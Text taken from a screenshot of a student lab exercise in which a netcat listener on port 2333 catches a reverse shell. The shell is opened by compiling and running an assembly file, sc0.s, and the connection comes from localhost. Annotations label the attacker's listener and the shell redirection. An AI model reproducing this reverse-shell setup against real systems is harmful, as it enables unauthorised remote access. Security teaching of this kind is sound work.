 Terminal - student@ca647:/home/student/Desktop/assin1
File Edit View Terminal Tabs Help
[student@ca647 assin1]$ su root
Password:
[root@ca647 assin1]# nc -lvp 2333
Ncat: Version 7.40 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:53546.
[student@ca647 Downloads]$ ls
ls
dummy
dummy.s
sc
sc0
sc02
sc02(1).s
sc02(2).s
sc02.s
sc0.s
sc.s
[student@ca647 Downloads]$
1 attacker pc listening on port
2333
4 get the reverse shell on attacker's pc
Terminal - student@ca647:~/Downloads
File Edit View Terminal Tabs Help
[student@ca647 Downloads]$ gcc -o sc0 sc0.s
[student@ca647 Downloads]$ ./sc0
2 compile sco.s to executable file
3 execute sc0 to invoke a system call to excute shell
command: send standard io to ip/port